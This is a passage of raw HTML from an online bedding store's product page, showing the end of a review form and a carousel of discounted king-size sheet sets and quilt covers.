class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='35936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-38513" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-31847 status-publish first instock product_cat-king-quilt-covers product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31847  wishlist-fragment on-first-load"
data-fragment-ref="31847"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31847,&quot;parent_product_id&quot;:31847,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31847&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31847"
data-product-type="simple"
data-original-product-id="31847"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002948-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" rel="tag">King</a>, <a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-white/" target="_self">Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set &#8211; King &#8211; White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>174.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="174.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002948" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31847" data-product_sku="V160-10002948" aria-label="Add &ldquo;Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set - King - White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31847  wishlist-fragment on-first-load"
data-fragment-ref="31847"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31847,&quot;parent_product_id&quot;:31847,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31847&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31847"
data-product-type="simple"
data-original-product-id="31847"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31847" class="compare button" data-product_id="31847" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-white/" data-id="31847">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-26738 status-publish outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26738  wishlist-fragment on-first-load"
data-fragment-ref="26738"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26738,&quot;parent_product_id&quot;:26738,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26738&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26738"
data-product-type="simple"
data-original-product-id="26738"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" target="_self">Cosy Club Sheet Set Cotton Sheets King Blue Dark Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="51.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-K-DBL-GR" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" data-quantity="1" class="button product_type_simple" data-product_id="26738" data-product_sku="CC-SHEETSET-K-DBL-GR" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets King Blue Dark Grey&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26738  wishlist-fragment on-first-load"
data-fragment-ref="26738"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26738,&quot;parent_product_id&quot;:26738,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26738&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26738"
data-product-type="simple"
data-original-product-id="26738"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=26738" class="compare button" data-product_id="26738" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" data-id="26738">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-26747 status-publish outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26747  wishlist-fragment on-first-load"
data-fragment-ref="26747"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26747,&quot;parent_product_id&quot;:26747,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26747&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26747"
data-product-type="simple"
data-original-product-id="26747"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-green-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-GN-BG-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-green-beige/" target="_self">Cosy Club Sheet Set Cotton Sheets King Green Beige</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="51.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-K-GN-BG" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-green-beige/" data-quantity="1" class="button product_type_simple" data-product_id="26747" data-product_sku="CC-SHEETSET-K-GN-BG" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets King Green Beige&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26747  wishlist-fragment on-first-load"
data-fragment-ref="26747"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26747,&quot;parent_product_id&quot;:26747,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26747&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26747"
data-product-type="simple"
data-original-product-id="26747"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=26747" class="compare button" data-product_id="26747" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-green-beige/" data-id="26747">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32325 status-publish last outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32325  wishlist-fragment on-first-load"
data-fragment-ref="32325"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32325,&quot;parent_product_id&quot;:32325,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32325&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32325"
data-product-type="simple"
data-original-product-id="32325"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/renee-taylor-1500-thread-count-pure-soft-cotton-blend-flat-fitted-sheet-set-king-indigo/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-501820-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/renee-taylor-1500-thread-count-pure-soft-cotton-blend-flat-fitted-sheet-set-king-indigo/" target="_self">Renee Taylor 1500 Thread Count Pure Soft Cotton Blend Flat &#038; Fitted Sheet Set Indigo King</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="82.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-501820" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/renee-taylor-1500-thread-count-pure-soft-cotton-blend-flat-fitted-sheet-set-king-indigo/" data-quantity="1" class="button product_type_simple" data-product_id="32325" data-product_sku="V160-501820" aria-label="Read more about &ldquo;Renee Taylor 1500 Thread Count Pure Soft Cotton Blend Flat &amp; Fitted Sheet Set Indigo King&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32325  wishlist-fragment on-first-load"
data-fragment-ref="32325"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32325,&quot;parent_product_id&quot;:32325,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32325&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32325"
data-product-type="simple"
data-original-product-id="32325"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=32325" class="compare button" data-product_id="32325" rel="nofollow">Compare</a></div><div class="quickview-button">
